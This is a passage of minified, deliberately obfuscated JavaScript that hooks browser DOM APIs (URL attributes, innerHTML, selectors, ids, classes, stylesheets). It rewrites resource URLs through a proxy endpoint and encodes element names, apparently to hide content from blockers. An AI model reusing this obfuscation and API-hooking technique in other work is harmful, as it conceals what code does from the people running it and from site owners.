o=h,a=i.A[o(2252)](s)[o(3759)][o(2252)][o(802)](this),c=i.A[o(2252)](s)[o(3445)][o(2252)][o(802)](this),l=o(3730)===a||o(2589)===a&&o(3574)===c?e.MN[o(1404)]:o(2589)===a&&o(3490)===c?e.MN[o(2887)]:e.MN[o(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});for(var u=arguments[o(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2252)](s)[o(3597)][o(3873)][o(802)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1472),h(660),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(3344)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(949),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(275)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(275)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(328),h(3651),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const u=t[e(3078)]();if(this instanceof s[e(3761)]&&u[e(682)](e(994)))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);if((e(3077)===r[e(1642)]||e(2048)===r[e(1642)])&&(this instanceof s[e(3069)]||this instanceof s[e(2115)]||this instanceof s[e(3670)]||this instanceof s[e(3064)]||this instanceof s[e(2858)]||this instanceof s[e(3307)]||u[e(2653)](e(1712))))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,d,...a)}}),de(s,h(328),h(1721),(function(t,a,c){const d=h;a=a[d(3500)](),(0,o.yu)(l,a)&&(a=d(810)+(0,u.md)(a[d(3006)](5)[d(3500)]()));let f=String(c);const m=this[d(2379)][d(3500)]();if(["id",d(2512)][d(682)](a))f=f[d(1263)](" ")[d(3584)]((t=>t[d(3878)]()))[d(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2994)](" ");else if([d(1549),d(1352)][d(682)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3851)])){const t=d(3497)===m?e.MN[d(2837)]:d(3490)===m?e.MN[d(2887)]:e.MN[d(2435)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}}else if(d(687)===a)f=d(3355)[d(3371)](At,d(3779))[d(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1753)]+d(297),kind:e.MN[d(2887)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]}),d(2256))[d(3371)]((0,kt.x)().id,d(3169))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3868)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(1753)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1890)===a||d(699)===a)f=d(2097)+f;else if(d(3154)===m&&d(1196)===a&&(0,o.pI)(l,f)){const t=i.A[d(2252)](s)[d(618)][d(802)](this,d(2111));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(338)===t?e.MN[d(886)]:e.MN[d(2837)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}else d(3154)===m&&d(2111)===a&&(0,o.Bo)(l,f)?[d(338),d(2849),d(1208),d(2794)][d(682)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(1549)!==a&&d(660)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2435)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return t[d(802)](this,a,f)}),(function(t,e){const n=h,r=t[n(3500)]();if(["id",n(2512)][n(682)](r)&&(0,o.Bo)(l,e))return!0;if([n(1549),n(1352),n(3868)][n(682)](r)&&(0,o.pI)(l,e))return!0;if(n(687)===r&&this instanceof HTMLIFrameElement&&m[n(802)](this))return!0;if([n(1890),n(699)][n(682)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2379)][n(3500)]();return!(n(3154)!==i||n(1196)!==t||!(0,o.pI)(l,e))||!(n(3154)!==i||n(2111)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(1549)!==t&&n(660)!==t||!(0,o.pI)(l,e))})),Zt(s,h(328),h(303),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(810)+(0,u.md)(t[n(3006)](5)[n(3500)]()));let r=i.A[n(2252)](s)[n(618)][n(802)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2512)===t)r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");else if(n(1549)===t&&(0,e.EW)(r)||n(1352)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3851)];r=ue(t)?r:t}else n(3868)===t?r=Nt(r):n(1890)!==t&&n(699)!==t||n(2430)!=typeof r||!r[n(2653)](n(2097))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3006)](3);return r}),(function(t){const e=h,n=i.A[e(2252)](s)[e(618)][e(802)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2512),e(1549),e(687),e(3868),e(1352),e(1890),e(699)][e(682)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(328),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(815)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(328),h(1759),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(945)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(328),h(2278),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(1499)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(328),h(2509),{get:function(t,e){const n=h;n(2430)==typeof e&&(0,o.yu)(l,e)&&(e=n(810)+(0,u.md)(e[n(3006)](5)[n(3500)]()));const r=t[e];if(!r)return r;if(n(2141)===e)return r;var i;if(n(3196)==typeof r)return e===(null===(i=s[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(s[e(1102)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2851)===n?function(){const e=i,n=s[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3605)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3605)===e){const e=t[n(2168)];if("id"===e&&n(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2512)===e&&n(2430)==typeof i)return i[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2168)===e&&i[n(2653)](n(810))){const t=i[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):i}return i}}):r(3196)==typeof i?i[r(2333)](t):i:i}}):n}:i(3196)==typeof r?r[i(2333)](t):r:s}})}:r[n(2333)](t);if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1102)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3196)==typeof i)return i[r(2333)](t);if(r(3605)===e){const e=t[r(2168)];if("id"===e&&r(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2512)===e&&r(2430)==typeof i)return i[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2168)===e&&i[r(2653)](r(810))){const t=i[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(328),h(2345),(function(t){const e=h;return!!t&&(t[e(2141)]>1e4?i.A[e(2252)](s)[e(3543)][e(802)](this,t):i.A[e(2252)](s)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(3726),h(2299),{get:function(t,e){const n=h;if(n(2430)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(810)+r)?(0,u.md)(r):e];return n(3196)==typeof i?i[n(2333)](t):i},set:function(t,e,n){const r=h;if(r(2430)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(810)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2430)==typeof e){const t=c(e);e=(0,o.yu)(l,n(810)+t)?(0,u.md)(t):e}return s[n(702)][n(3372)](t,e)}},null,(function(){const t=h;if(s[t(1333)][t(1421)][t(476)](t(2614))){const e=i.A[t(2252)](s)[t(1254)][t(2252)][t(802)](this);if(e&&t(1018)===e[t(693)])return!1}return!0})),Qt(s,h(2574),h(2168),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2252)](s)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2653)](e(4003))})),Zt(s,h(328),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(2682)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2682)][e(802)](this,t):a}),(t=>t)),Zt(s,h(328),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3483)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(3483)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3102)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(3102)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(1800)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(1800)][e(802)](this,t):a}),(t=>t)),Qt(s,h(328),"id",{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2430)!=typeof t&&(t=s[e(2632)](t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2648)][e(3873)][e(802)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(328),h(2556),(function(t,e){const n=h;return i.A[n(2252)](s)[n(3939)][n(802)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2959)])})),Zt(s,h(328),h(3838),(function(t){const e=h;return i.A[e(2252)](s)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(328),h(1866),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,i=[];for(var s=arguments[e(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2200)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2238)](t)})),r[e(3362)](t,[...i])};if(n(585)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3362)](t,[e])};if(n(1678)===e)return function(){const e=n;for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3362)](t,[...c])};if(n(376)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3362)](t,[e,i])};if(n(3764)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3362)](t,[e,i])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===s[n(1575)][n(1236)])return function(){const e=n,o=r[e(802)](t);return new(s[e(1102)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new(s[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=h;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2430)!=typeof t&&(t=t[e(3078)]()),t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" "),i.A[e(2252)](s)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(s,h(328),h(3269),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=h,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" ");for(var r=arguments[e(2141)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2252)](s)[e(2076)][e(3873)][e(802)](this,n,...a)}}),Zt(s,h(1978),h(1550),(function(t){const e=h;return i.A[e(2252)](s)[e(489)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1406),h(1550),(function(t){const e=h;return e(2430)!=typeof t&&(t=s[e(2632)](t)),i.A[e(2252)](s)[e(1915)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(3774)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(2815)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2815)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(858)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(858)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(278),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2212)][e(802)](this,t)})),Zt(s,h(1978),h(3244),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2528)][e(802)](this,t)})),Qt(s,h(1526),h(1196),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3396)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2252)](s)[a(618)][a(802)](this,a(2111));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(338)===c?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var u=arguments[a(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2252)](s)[a(3396)][a(3873)][a(802)](this,t,...d)}}),Qt(s,h(1526),h(2111),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(s,h(2574),h(1262),{get:function(){const t=h,e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if($t(s,c,e))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}return i.A[t(2252)](s)[t(2577)][t(2252)][t(802)](this,...o)}}),Qt(s,h(2574),h(894),{get:function(){const t=h;for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if(!c)return c;const u=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if($t(s,c,u))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3851)]);if((t(3671)===n[t(1421)]||t(2440)===n[t(1421)])&&n[t(3749)][t(682)](t(2615))||t(1622)===n[t(1421)]&&n[t(3749)][t(682)](t(1919))||t(2335)===n[t(1421)]&&"/"===n[t(3749)]||t(1972)===n[t(1421)]&&n[t(3749)][t(682)](t(3910)))return Ht[t(2252)](s,c)}return c}}),Qt(s,h(1062),h(2039),{get:function(){const t=h;for(var e=arguments[t(2141)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(2102)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](s)[t(405)][t(2252)][t(802)](this);if(t(2430)==typeof c&&c[t(682)](t(1005)))try{const e=JSON[t(989)](c);if(t(2273)===e[t(434)]&&t(1653)===e[t(2272)])return a}catch(t){}return t(2043)==typeof c&&c[t(1408)]||(l=c,t(2430)==typeof l&&l[t(2653)](t(1448)))||(0,N.aV)(n.A[t(1753)])!==(0,N.aV)(i.A[t(2252)](s)[t(1952)][t(2252)][t(802)](this))?a:Ht[t(2252)](s,a);var l}}),Qt(s,h(2574),h(687),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t);t=t[o(3078)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1753)]+o(297),kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});return t=t[o(682)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3355)[o(3371)](At,o(3779))[o(3371)](a,o(2256))[o(3371)]((0,kt.x)().id,o(3169))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t)}},m),Qt(s,h(647),h(3172),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3172)])&&void 0!==e?e:i.A[t(2252)](s)[t(1797)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2496)])&&void 0!==e?e:i.A[t(2252)](s)[t(1328)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2880),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2880)])&&void 0!==e?e:i.A[t(2252)](s)[t(2745)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1033),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1033)])&&void 0!==e?e:i.A[t(2252)](s)[t(2730)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(3262),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3262)])&&void 0!==e?e:i.A[t(2252)](s)[t(2818)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1579),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1579)])&&void 0!==e?e:i.A[t(2252)](s)[t(3580)][t(2252)][t(802)](this)}}),Zt(s,h(1862),h(1587),(function(t){const e=h;if(this instanceof s[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof s[e(966)]){const n=i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t);if((0,o.xP)(l,n))try{i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2252)](s)[e(4039)][e(802)](this,t)})),Zt(s,h(1379),h(2927),(function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1379)]&&t instanceof s[e(1371)]){const n=Array[e(2529)](t[e(1784)])[e(3584)]((t=>t instanceof s[e(966)]?i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t):""));return i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2994)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)}return i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)})),Object[h(2112)](s)[h(2200)]((t=>{const e=h;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=s[e(3486)][e(3372)](s[t][e(1925)],r);n&&s[e(3486)][e(1727)](s[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2252)][t(802)](this,...i);let a=n[t(2252)][t(802)](this,...i);return t(2430)==typeof a&&a[t(2653)](t(2097))&&(a=a[t(3006)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t),n[r(2252)][r(802)](this)===t?t:n[r(3873)][r(802)](this,t,...s)):n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(857)](n(3364)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const o=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3365)]())fe(t);const i=t=>{const e=n;e(1004)===t[e(1054)]?t[e(3049)](...t[e(1088)]):e(2068)===t[e(1054)]?t[e(3049)]():e(2795)===t[e(1054)]&&t[e(971)]()},a=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1754)===function(t){const e=n;try{return new URL(t)[e(3156)][e(2252)](e(2465))||""}catch(t){return""}}(e)}var ge=v(8125);const 